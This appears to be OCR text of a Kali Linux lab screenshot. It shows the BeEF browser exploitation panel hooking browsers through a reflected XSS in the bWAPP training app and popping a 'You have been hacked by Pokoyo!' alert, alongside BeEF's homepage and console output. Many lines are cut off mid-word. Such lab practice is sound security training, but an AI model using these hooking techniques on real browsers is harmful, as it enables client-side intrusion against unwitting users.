 BeEF Control Panel - Mozilla Firefox
BeEF Control Panel
127.0.0.1:3000/ui/panel#id=t03dZ0wm5eqTg2Ys8ra391JGXPxsTn
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
BeEF 0.4.7.3-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
Offline Browsers
192.168.200.234
192.168.200.225
Basic Requester
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Module Tree
dialog
Browser (2)
Hooked Domain (2)
Create Alert Dialog
Create Prompt Dialog
Misc (1)
BlockUI Modal Dialog
Module Results History
i... date label
0 2019-1... comma...
12:07 1
Create Alert Dialog
Description: Sends an alert dialog to the hooked browser.
Id: 87
Alert text: You have been hacked by
Pokoyo!
Execute
Ready
BeEF - The Browser Exploitation Framework Project - Mozilla Firefox
BeEF - The Browser Expl
192.168.200.234/bWAPP/xss_get.php?firstname=<s
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
BeEF
THE BROWSER EXPLOITATION FRAMEWORK PROJECT
Got
Downl
GitHub Source Control Bug Reporting Blog Wiki Twitter YouTube LinkedIn
What is BeEF?
BeEF is short for The Browser Exploitation F
penetration testing tool that focuses on the w
Amid growing concerns about web-borne att
clients, including mobile clients, BeEF allows
penetration tester to assess the actual security posture of a
target environment by using client-side attack vectors. Unlike
other security frameworks, BeEF looks past the hardened
network perimeter and client system, and examines
exploitability within the context of the one open door: the web
browser. BeEF will hook one or more web browsers and use
them as beachheads for launching directed command
modules and further attacks against the system from within
the browser context.
You have been hacked by Pokoyo!
OK
is loading. Wait a few se
tensions enabled.
odules enabled.
work interfaces were dete
ng on network interface:
ook URL: http://127.0.0.1
I URL: http://127.0.0.1
:38][+] running on network interface:
:38] | Hook URL: http://10.211.55
:38] |_ UI URL: http://10.211.55
:38][*] RESTful API key: 8a2f001653840
:38][*] HTTP Proxy: http://127.0.0.1:6
:38][*] BeEF server started (press con
BeEF's console in action
BeEF RESTful API Demo
Watch later Share
More videos
BeEF RESTful API Demo
REST API
CLIENT REQUEST WEB SERVER
RESPONSE
RSA
Contribute to BeEF
The BeEF project uses GitHub to track iss
repository. To checkout a read only copy o
you can issue the command below:
git clone https://github.com/beefproject/beef
To checkout a non-read only copy or for m
please refer to GitHub.
Report Security Bugs